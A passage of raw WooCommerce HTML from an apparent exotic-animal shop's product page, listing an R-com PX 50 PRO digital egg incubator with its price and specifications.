										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-8 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
					<span class="wd-tools-inner">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

					</span>
			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 140px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-bvyc0hy9z0h5t86xfclr">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5375f98227" /><input type="hidden" name="_wp_http_referer" value="/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-7 wd-event-hover whb-u6cx6mzhiof1qeysah9h">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-header" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2306 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/how-to-order/" class="woodmart-nav-link"><span class="nav-link-text">How To Order</span></a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2309 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5231 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" class="woodmart-nav-link">Domestic Animals</a></li>
	<li id="menu-item-5232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5232 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" class="woodmart-nav-link">Exotic Kittens &amp; Cubs</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" class="woodmart-nav-link">Feeder Inserts</a></li>
	<li id="menu-item-5234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5234 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" class="woodmart-nav-link">Incubators</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5236 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li id="menu-item-5241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-yastb5hot1m3w87ge16w">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-3547" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3547 status-publish first instock product_cat-incubators product_cat-new-arrival has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-7%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-150x89.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg"><img width="500" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg" class="wp-post-image wp-post-image" alt="R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator" title="R-com Rcom Px 50 PRO" data-caption="" data-src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg" data-large_image="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg" data-large_image_width="500" data-large_image_height="296" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg 500w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-150x89.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-300x178.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-150x148.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg">
					<img width="500" height="493" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg" class="" alt="R-com Rcom Px 50 PRO" title="R-com Rcom Px 50 PRO." data-caption="" data-src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg" data-large_image="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg" data-large_image_width="500" data-large_image_height="493" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg 500w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-150x148.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-300x296.jpg 300w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-150x86.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg">
					<img width="500" height="286" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg" class="" alt="" title="R-com Rcom Px 50 PRO.." data-caption="" data-src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg" data-large_image="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg" data-large_image_width="500" data-large_image_height="286" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg 500w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-150x86.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-300x172.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-150x89.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg">
					<img width="500" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg" class="" alt="" title="R-com Rcom Px 50 PRO..." data-caption="" data-src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg" data-large_image="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg" data-large_image_width="500" data-large_image_height="296" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg 500w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-150x89.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-300x178.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="89" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-150x89.jpg" class="attachment-150x0 size-150x0" alt="R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-150x89.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO-300x178.jpg 300w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="148" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-150x148.jpg" class="attachment-150x0 size-150x0" alt="R-com Rcom Px 50 PRO" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-150x148.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-300x296.jpg 300w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.-100x100.jpg 100w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="86" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-150x86.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-150x86.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO..-300x172.jpg 300w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="89" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-150x89.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-150x89.jpg 150w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO...-300x178.jpg 300w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO....jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://exoticanimalsforsaleonline.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="breadcrumb-link breadcrumb-link-last">
					New Exotic Animal Arrival				</a>
							<span class="breadcrumb-last">
					R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-pro-20-px20-fully-automatic-digital-egg-incubator/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-pro-20-px20-fully-automatic-digital-egg-incubator/" class="wd-product-nav-thumb">
					<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Incubators6-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R-Com RCOM Pro 20 PX20 Fully Automatic Digital Egg Incubator" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-pro-20-px20-fully-automatic-digital-egg-incubator/" class="wd-entities-title">
						R-Com RCOM Pro 20 PX20 Fully Automatic Digital Egg Incubator					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>700.00</span></del> <span class="screen-reader-text">Original price was: &#036;700.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>650.00</span></ins><span class="screen-reader-text">Current price is: &#036;650.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://exoticanimalsforsaleonline.net/product/hyacinth-macaw-eggs/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://exoticanimalsforsaleonline.net/product/hyacinth-macaw-eggs/" class="wd-product-nav-thumb">
					<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Hyacinth-Macaw-Eggs-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hyacinth Macaw Eggs" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://exoticanimalsforsaleonline.net/product/hyacinth-macaw-eggs/" class="wd-entities-title">
						Hyacinth Macaw Eggs					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,500.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>700.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;700.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<table id="product-attribute-specs-table" class="featureTable">
<tbody>
<tr>
<td>Product Dimensions</td>
<td>24 x 24 x 11 inches</td>
</tr>
<tr>
<td>Item Weight</td>
<td>23 pounds</td>
</tr>
<tr>
<td>Shipping Weight</td>
<td>26 pounds</td>
</tr>
<tr>
<td>Manufacturer</td>
<td>R-Com RCOM</td>
</tr>
<tr>
<td>ASIN</td>
<td>B00NGYA1GU</td>
</tr>
<tr>
<td>Item model number</td>
<td>PRO 50 PX 50</td>
</tr>
</tbody>
</table>
</div>
							<div class="wd-product-count wd-sold-count ">
			<span class="wd-count-icon"></span><span class="wd-count-number">48</span>
			<span class="wd-count-msg">Items sold in last 3 days</span>
		</div>
		
	
	<form class="cart" action="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697f5dfb44dac">R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator quantity</label>
	<input
		type="number"
				id="quantity_697f5dfb44dac"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="3547" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="3547" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" data-id="3547" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" data-key="eea4dfe17f" data-product-id="3547" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="3547">
			<span class="wd-count-icon"></span><span class="wd-count-number">55</span>
			<span class="wd-count-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://exoticanimalsforsaleonline.net/product-category/incubators/" rel="tag">Incubators</a><span class="meta-sep">,</span> <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-follow social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Follow:</span>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
